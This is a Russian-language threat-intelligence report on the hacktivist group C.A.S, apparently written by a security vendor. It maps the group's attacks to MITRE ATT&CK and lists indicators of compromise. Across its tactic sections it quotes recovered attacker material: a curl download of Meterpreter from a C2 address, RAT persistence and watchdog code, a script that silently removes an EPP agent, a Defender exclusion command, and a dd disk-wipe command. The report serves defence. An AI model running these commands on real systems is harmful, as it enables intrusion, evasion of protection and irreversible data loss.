О группировке C.A.S

C.A.S (Cyber Anarchy Squad) — группа хактивистов, атакующая организации в России и Беларуси, активная с 2022 года. Ее основная цель, помимо кражи данных, — нанесение максимального ущерба, в том числе и репутационного. Для этого в своих атаках группа эксплуатирует уязвимости в публично доступных сервисах и использует свободно распространяемое ПО.

В недавнем исследовании мы обнаружили новую активность группы, исследовали этапы атаки, используемые инструменты и вредоносное ПО. Кроме того, мы нашли связи между C.A.S и другими хактивистскими группировками, такими как Ukrainian Cyber Alliance и DARKSTAR.



C.A.S, как и большинство хактивистских группировок, использует Telegram как платформу для распространения информации о своих жертвах. Мы обнаружили канал, в котором публикуются новости об атаках группы и сообщения идеологического характера, а также чат, где обсуждается деятельность группировки.

Подчеркиваем, что в статье описаны активные Telegram-каналы, предположительно связанные с хактивистскими группировками. Используйте данные источники с осторожностью.

Используемые тактики

В этом разделе представлен анализ цепочки атаки согласно классификации MITRE ATT&CK, а также исследование инструментария, который мы обнаружили в текущей кампании группы C.A.S.



Initial Access

Первоначальный доступ к атакуемым системам С.A.S получает с помощью эксплуатации публично доступных приложений (Exploit Public-Facing Application, T1190). Злоумышленники компрометируют сервисы Jira, Confluence и Microsoft SQL Server при помощи уязвимостей, определить которые нам не удалось из-за ограничений хранения данных атакованного сегмента. Однако анализ сообщений лидера группы в Telegram-канале C.A.S позволяет предположить, что хактивисты не используют фишинговые письма в качестве первоначального вектора атаки. Вместо этого они, вероятно, атакуют уязвимые сетевые ресурсы либо получают доступ к системе за счет его компрометации третьими лицами.

Цель группы C.A.S — нанести максимальный финансовый и репутационный ущерб организациям в России и Беларуси. Для достижения этой цели они, вероятно, эксплуатируют уязвимости не только в Jira, Confluence и MS SQL, но и в других публично доступных сервисах и системах. Кроме того, нам известно об атаках, проведенных группой C.A.S совместно с другими группировками, что также позволяет им получать первоначальный доступ и продвигаться по инфраструктуре жертв.

Execution

Для дальнейшего продвижения по инфраструктуре атакующие использовали редкие троянцы удаленного доступа (Remote Access Trojans, RAT) из открытых источников, такие как Revenge RAT и Spark RAT, — мы не видели их в атаках других хактивистов. Эти утилиты позволяли злоумышленникам удаленно управлять зараженными системами и выполнять различные команды.

В одном из инцидентов мы обнаружили, что атакующие использовали скомпрометированный сервис MS SQL для выполнения команд в cmd. На это указывает запуск процесса cmd.exe в качестве дочернего процесса sqlservr.exe.

Также злоумышленники использовали PowerShell для выполнения скриптов:

|

1 |

powershell.exe -ex bypass -f \\[DOMAIN]\netlogon\rm.ps1 |

Кроме того, атакующие скачивали с C2-сервера на зараженное устройство обратную оболочку Meterpreter для фреймворка Metasploit при помощи инструмента cURL:

|

1 2 |

"$system32\cmd.exe",""$system32\cmd.exe" /c cd %appdata% && dir && curl -O hxxp://185.117.75[.]3:8092/sdc.exe |

В некоторых инцидентах с обратной оболочкой мы также обнаружили следы запуска Revenge RAT (48210CA2408DC76815AD1B7C01C1A21A) через процесс PowerShell:

|

1 2 3 |

powershell.exe -WindowStyle Hidden -NoExit -Command [System.Reflection.Assembly]::LoadFile('C:\Users\<username>\Downloads\ <exe_name>.exe').EntryPoint.Invoke($null, @()) |

Persistence

Для закрепления в системе злоумышленникам удалось создать учетные записи на скомпрометированных устройствах с помощью утилиты net.exe:

|

1 2 |

C:\Windows\system32\cmd.exe" /c net user admin cas /add C:\Windows\system32\cmd.exe" /c net user admin admin123123123 /add |

Примечательно, что при создании учетной записи admin злоумышленники использовали пароль cas, совпадающий с названием группировки.

Мы также обнаружили образцы Revenge RAT, которые закреплялись в системе с помощью добавления ключей реестра в HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

try { RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true); try { if (!((string)((registryKey != null) ? registryKey.GetValue("\"" + Path.GetFileNameWithoutExtension(Program._installName) + "\"") : null) == text) && registryKey != null) { registryKey.SetValue(fileNameWithoutExtension, "\"" + text + "\""); } } catch { if (registryKey != null) { registryKey.SetValue(fileNameWithoutExtension, "\"" + text + "\""); } } if (registryKey != null) { registryKey.Dispose(); } } internal static string _installName = "rpchost.exe"; |

Эти образцы троянца также копировались в директорию автозагрузки:

|

1 2 3 4 5 6 7 |

File.Copy(Application.ExecutablePath, "C:\\Users\\" + Environment.UserName + "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\" + Program._installName); internal static string _ip = "194.36.188.94"; internal static string _installName = "svhost.exe"; |

Один из образцов RAT (FC3A8EABD07A221B478A4DDD77DDCE43), упомянутый выше, во время выполнения создавал сторожевой таймер, файл под названием svxhost.exe в директории C:\Windows\System32, записывал в него информацию, создавал службу NgcMngrSvc с svxhost.exe в качестве исполняемого файла и запускал эту службу:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 |

[HandleProcessCorruptedStateExceptions] private static void CreateWatchdog() { Program.hService = Helper.OpenService(Program.hSCM, "NgcMngrSvc", 4); if (Program.hService == IntPtr.Zero) { try { File.WriteAllBytes(Program.system + "svxhost.exe", Program.GetResource("dog")); } catch { } Program.hService = Helper.CreateService(Program.hSCM, "NgcMngrSvc", "Microsoft Passport Manager", 983551, 16, 2, 0, Program.system + "svxhost.exe", null, IntPtr.Zero, null, null, null); } Helper.StartService(Program.hService, 0, null); } |

Defense Evasion

Во время расследования инцидентов мы неоднократно отмечали, что злоумышленникам удается получить полный контроль над средствами защиты информации из-за их неправильной настройки. Чтобы реализовать эффективные меры по предупреждению атак, необходимы регулярная проверка, обновление и интеграция защитных систем. Кроме того, одним из важных факторов обеспечения безопасности инфраструктуры является соблюдение требований к парольной защите в рамках получения доступа к СЗИ.

В одном из инцидентов у группы C.A.S была возможность отключить агент EPP без пароля, используя сценарий rm.ps1:

|

1 2 3 4 5 6 7 |

$guidQuery = wmic product where "[redacted]" get IdentifyingNumber $guid = $guidQuery | Select-String -Pattern "{[A-F0-9-]+}" | ForEach-Object { $_.Matches[0].Value } if ($guid -ne $null) { $msiexecCommand2 = "msiexec.exe /x $guid /quiet" Start-Process -NoNewWindow -FilePath cmd -ArgumentList "/c $msiexecCommand2" } |

Финальная команда для отключения агента EPP выглядела следующим образом:

|

1 |

cmd.exe /c msiexec.exe /x {GUID} /quiet |

Кроме того, в рамках техники Defense Evasion злоумышленники добавляют директорию $windir\$system32\ в список исключений Windows Defender при помощи Revenge RAT. Это позволяет группе скрывать свою активность, поскольку сам RAT и его вредоносная нагрузка устанавливаются именно в эту папку.

|

1 2 |

"\"$windir\\$system32\\WindowsPowerShell\\v1.0\\powershell.exe\" -WindowStyle Hidden - Command \"Add-MpPreference -ExclusionPath '$windir\\$system32'\"" |

Кроме того, чтобы дополнительно снизить вероятность обнаружения, атакующие используют принцип именования зловредов, имитирующий легитимные процессы Windows:

|

1 2 3 4 |

C:\Windows\System32\svxhost.exe C:\Windows\System32\svrhost.exe C:\Windows\System32\drivers\etc\rpchost.exe C:\Windows\panther\ssbyt.exe |

Credential Access

В ходе исследований хактивистских группировок (таких, как Twelve, BlackJack, Head Mare и Crypt Ghouls) мы обнаружили, что они часто используют связку одних и тех же утилит для сбора учетных данных в своих атаках, например: XenAllPasswordPro, BrowserThief и Mimikatz. Эти инструменты давно известны в сообществе и регулярно фигурируют в наших отчетах об угрозах.

- XenAllPasswordPro — позволяет извлекать пароли из системных хранилищ.

- BrowserThief — используется для компрометации данных браузеров, включая данные автозаполнения и сохраненные учетные записи.

- Mimikatz — извлекает хэши паролей из оперативной памяти Windows.

Группировка C.A.S не стала исключением: мы обнаружили вышеперечисленные инструменты и в ее атаках. Это в очередной раз подтверждает, что хактивистские группировки, атакующие Россию и Беларусь, в основном используют одинаковый арсенал утилит из открытого доступа.

Discovery

На этапе исследования инфраструктуры злоумышленники активно применяли разнообразные команды для сбора информации. Вот список команд, которые мы зафиксировали.

| Команда | Описание |

| net user | Выводит список всех локальных учетных записей пользователей (при помощи net.exe) |

| systeminfo | Отображает подробную информацию о системе, включая версию, дату установки и исправления операционной системы, модель компьютера, параметры процессора и памяти |

| cmd ver | Выводит версию операционной системы |

| net localgroup | Показывает список всех локальных групп на компьютере (при помощи net.exe) |

| net accounts | Отображает настройки учетных записей пользователей, такие как срок действия и минимальная длина пароля, блокировка учетной записи (при помощи net.exe) |

| net user /domain | Выводит список учетных записей пользователей в домене (при помощи net.exe) |

| cd %appdata% && whoami | Переходит в папку %appdata%, а затем выводит имя пользователя, выполняющего эту команду |

Также образцы Revenge RAT выполняли запросы WMI для сбора информации об операционной системе и процессоре, чтобы в дальнейшем отправить ее на C2 злоумышленников:

|

1 2 3 |

SELECT * FROM Win32_OperatingSystem SELECT UserName FROM Win32_ComputerSystem SELECT * FROM WIN32_Processor |

Command and Control

Для коммуникации с командным центром (C2) группировка C.A.S использует различные инструменты. Мы обнаружили, что злоумышленники применяют обратные оболочки, сгенерированные с помощью инструмента msfvenom для фреймворка Metasploit, а также публично доступные RAT-троянцы.

Revenge RAT

При помощи троянца Revenge RAT злоумышленники устанавливали соединение с командным сервером, после чего загружали и устанавливали необходимые полезные нагрузки различных фреймворков, а также собирали данные о зараженном устройстве и отправляли их на сервер.

В исследуемых атаках мы обнаружили два похожих кастомизированных образца Revenge RAT. Ниже представлен полный список функций, найденных в этих вариантах.

| FC3A8EABD07A221B478A4DDD77DDCE43 | 48210CA2408DC76815AD1B7C01C1A21A |

| FilesInFolder | FilesInFolder |

| Drives | Drives |

| CreateFile | CreateFile |

| DeleteFile | DeleteFile |

| MoveFile | MoveFile |

| CopyFile | CopyFile |

| ArchiveFile | ArchiveFile |

| UploadFile | UploadFile |

| DownloadFile | DownloadFile |

| ShellCommand | ShellCommand |

| Uninstall | Uninstall |

| ClientModel | |

| DisconnectMsg | |

| Ping | |

| Text |

Конфигурационные файлы для этих образцов также похожи:

| FC3A8EABD07A221B478A4DDD77DDCE43 | 48210CA2408DC76815AD1B7C01C1A21A | ||||

|

|

Spark RAT

Как упоминалось ранее, группа использовала еще один троянец удаленного доступа — Spark RAT. Ниже приведена его конфигурация.

|

1 2 3 4 5 6 7 8 |

{ "secure":false, "host":"185.117.75.3", "port":9610, "path":"/", "uuid":"3917b41****", "key":"aa494c90****" } |

С указанного в конфигурации IP-адреса злоумышленники скачивали на устройство жертвы полезную нагрузку Meterpreter.

Кроме того, Spark RAT автоматически собирает и отправляет на C2-сервер следующую информацию о системе.

| Функция троянца | Описание |

| id | Уникальный идентификатор устройства |

| runtime.GOOS | Информация об операционной системе, в которой запущен RAT |

| runtime.GOARCH | Архитектура процессора |

| localIP | Локальный IP-адрес устройства |

| macAddr | MAC-адрес сетевого интерфейса устройства |

| cpuInfo | Информация о процессоре |

| ramInfo | Объем оперативной памяти устройства |

| netInfo | Общая информация о сетевых подключениях |

| diskInfo | Информация о дисковых накопителях |

| uptime | Время непрерывной работы системы с момента последней загрузки |

| hostname | Имя устройства |

| username | Имя текущего пользователя |

Spark RAT предоставляет оператору широкий набор команд для управления целевым устройством. Эти команды позволяют осуществлять как базовые операции (например, PING для проверки доступности клиента, SHUTDOWN для выключения устройства или RESTART для его перезагрузки), так и более сложные действия, такие как удаленное управление файлами (FILES_LIST, FILES_FETCH, FILES_UPLOAD), взаимодействие с терминалом (TERMINAL_INIT, TERMINAL_INPUT, TERMINAL_RESIZE) и удаленный доступ к рабочему столу (DESKTOP_INIT, DESKTOP_SHOT). Также оператору доступны команды для управления процессами (PROCESSES_LIST, PROCESS_KILL) и выполнения системных команд (COMMAND_EXEC).

Meterpreter

В одном из инцидентов мы обнаружили обратную оболочку Meterpreter (6CBC93B041165D59EA5DED0C5F377171). С ее помощью группировка получала полноценный доступ к скомпрометированной системе и могла выполнять следующие действия.

- Удаленное управление файловой системой.

- Перехват сетевого трафика.

- Запись нажатия клавиш.

- Извлечение хэшей паролей.

- Выполнение техник маршрутизации через скомпрометированные узлы.

- Контроль веб-камеры и микрофона.

Обратная оболочка содержит следующий адрес C2-сервера и порт:

|

1 |

185.117.75[.]35:4444 |



Impact

Для нанесения ущерба жертвам группировка шифрует инфраструктуру. Как мы часто отмечаем в подобных атаках хактивистов, арсенал злоумышленников составляют слитые билдеры шифровальщика LockBit для систем Windows и Babuk для систем Linux. В большинстве атак C.A.S расширения зашифрованных файлов генерируются случайным образом, но иногда как в названии исполняемого файла троянца-шифровальщика, так и в добавляемых зашифрованным файлам расширениях присутствует число 3119. Оно часто встречается в деятельности группировки C.A.S, и мы наблюдаем его в именах пользователей, записках с требованием выкупа, расширениях зашифрованных файлов и атрибутике группы. Это число не случайная последовательность цифр, а комбинация порядковых номеров букв C, A и S в латинском алфавите: С — 3, A — 1, S — 19.

Один из образцов шифровальщика группировки C.A.S имеет название 3119.exe. При расследовании атаки группировки с использованием этого образца мы обнаружили записку о выкупе, отображаемую после шифрования файлов в системе:

Помимо шифрования злоумышленники могут уничтожать данные в различных сегментах сети жертвы или на определенных серверах. Для этого атакующие сначала собирают информацию о подключенных дисках в системе при помощи системной утилиты df:

|

1 |

df -h |

Затем злоумышленники используют системную утилиту dd для уничтожения данных, которая выполняет файл /dev/zero, генерирующий бесконечный поток нулевых байтов. Атакующие записывают нулевые байты из данных /dev/zero в выбранный ими раздел /dev/[VOLUME] блоками размером 4 МБ. Таким образом данные в разделе перезаписываются на нули с потерей исходного содержимого без возможности его восстановления.

|

1 |

dd if=/dev/zero of=/dev/[VOLUME] bs=4M |

Операция необратима, что позволяет атакующим уничтожать данные на серверах жертв.



Злоумышленники часто подтверждают факты своего деструктивного воздействия на инфраструктуру жертв, публикуя сообщения в Telegram-чате. В этих сообщениях они описывают проделанные действия и прикладывают скриншоты результатов своей работы. При этом в зависимости от ситуации атакующие выбирают, какую часть инфраструктуры шифровать, а какую уничтожать сразу.

Жертвы

Жертвами группировки C.A.S являются компании в России и Беларуси из различных отраслей, включая государственные и коммерческие организации, компании, специализирующиеся на развлечениях и технологиях, телекоммуникационные компании и промышленные предприятия. Это говорит о том, что злоумышленники выбирают жертв, исходя из их местоположения, вне зависимости от сферы деятельности организации.

Группировка C.A.S часто пишет о своих жертвах в своем Telegram-канале, публикуя скриншоты из инфраструктуры, украденные документы и ссылки на облачные хранилища или форумы для скачивания украденных данных.

Связь с другими группировками



Как уже говорилось выше, помимо Telegram-канала у группы есть открытый чат, где участники группировки и подписчики активно общаются. Интересно, что администраторами чата являются не только участники C.A.S, но и представители смежных групп, например Sean Townsend, который является администратором хактивистской группы RUH8 и пресс-секретарем группировки Ukrainian Cyber Alliance.



В своем Telegram-канале C.A.S заявляет, что в некоторых атаках сотрудничает с другими группировками, активность которых также направлена на организации в России и Беларуси. Например, в канале можно найти сообщения о совместных атаках C.A.S с группировками U.C.A (Ukrainian Cyber Alliance), RUH8, RM-RF и другими:

Кроме того, во время исследования инцидента в инфраструктуре одной из жертв группировки C.A.S мы обнаружили следы компрометации, принадлежащие группировке DARKSTAR (также известной под именами Shadow и Comet). В рамках одного инцидента мы нашли следующие файлы:

| DARKSTAR | C.A.S |

| Файл под названиями ServiceAD и Highimage (A2D098F44ABA4967826C3002541E3BB8), запускаемый в качестве службы (например, с помощью команд sc create, sc start) для выполнения вредоносных файлов, загружаемых в рамках атак DARKSTAR | Spark RAT — ovpmhnjotowtj.exe (BCEC17275114C6A87D8B7110AECEC5CC) с адресом C2 185.117.75[.]3 |

| Загрузчик (7E101596EEB43ED2DE78BB45D7031F7B), обращающийся к домену itsfreerepublic[.]com для скачивания зашифрованного шелл-кода и передачи управления, который использовался во множестве атак группировки DARKSTAR | Revenge RAT — sysinfo.exe (48210CA2408DC76815AD1B7C01C1A21A) и ssbyt.exe (23B873BB66DC09E91127E20825B6CBC7) с адресом C2 194.36.188[.]94 |

Эти находки снова указывают на связь между группировками, атаки которых нацелены на российские организации. Мы предполагаем, что в рамках совместной работы участники групп делятся доступами к инфраструктурам жертв, инфраструктурой C2 и инструментами. Кроме того, группы обмениваются информацией об атаках в Telegram-каналах, таким образом увеличивая видимость своих кампаний, дискредитируя жертв и причиняя им репутационный ущерб.

Выводы

Деятельность группировки C.A.S представляет серьезную угрозу для организаций в Российской Федерации и Беларуси. Злоумышленники атакуют ключевые отрасли, используя арсенал инструментов и техник, который мы отмечаем в кампаниях других хактивистских группировок. Основу атак C.A.S составляют редкие троянцы удаленного доступа, общедоступные инструменты удаленного управления, а также разнообразные методы эксплуатации уязвимостей. Хактивисты также публикуют информацию об атаках в открытом Telegram-канале, что наносит жертвам не только финансовый, но и репутационный ущерб. Более подробный анализ атак группы C.A.S опубликован в закрытом отчете, доступном в рамках подписки на исследования угроз.

Группировка активно взаимодействует с другими злоумышленниками, нацеленными на Россию, о чем открыто сообщает в публичных каналах. Совместные действия групп хактивистов и использование общей инфраструктуры свидетельствуют о формировании более сложной экосистемы атак, где ресурсы, инструменты и доступы делятся между несколькими группами для повышения эффективности и масштабирования операций. Такая стратегия не только усложняет атрибуцию атак, но и значительно увеличивает их разрушительный потенциал.

Для эффективного противодействия таким группировкам критически важно усиливать защиту систем, применять регулярное обновление средств кибербезопасности, а также оперативно отслеживать активность вектора угроз на основании аналитических данных. Кроме того, крайне важно соблюдать базовые принципы настройки СЗИ. Мы настоятельно рекомендуем использовать следующие инструкции:

Следование этим инструкциям позволит минимизировать риски компрометации и повысить устойчивость системы к возможным атакам.

Индикаторы компрометации

Revenge RAT

| FC3A8EABD07A221B478A4DDD77DDCE43 | rpchost.exe |

| 48210CA2408DC76815AD1B7C01C1A21A | sysinfo.exe |

| 8C70377554B291D4A231CF113398C00D | svhost.exe, svxhost.exe |

| 23B873BB66DC09E91127E20825B6CBC7 | ssbyt.exe, sysinfo.exe |

Spark RAT

| BCEC17275114C6A87D8B7110AECEC5CC | ovpmhnjotowtj.exe |

Meterpreter

| 6CBC93B041165D59EA5DED0C5F377171 | sdc.exe |

| 1FCD4F83BF6414D79D5F29AD1E795B3D | svrhost.exe |

File paths

C:\windows\System32\svxhost.exe

C:\Windows\system32\svrhost.exe

C:\Windows\System32\drivers\etc\rpchost.exe

C:\Windows\panther\ssbyt.exe

C:\Users\[USERNAME]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\svhost.exe

Сквозь тени анархии: разбираем атаки Cyber Anarchy Squad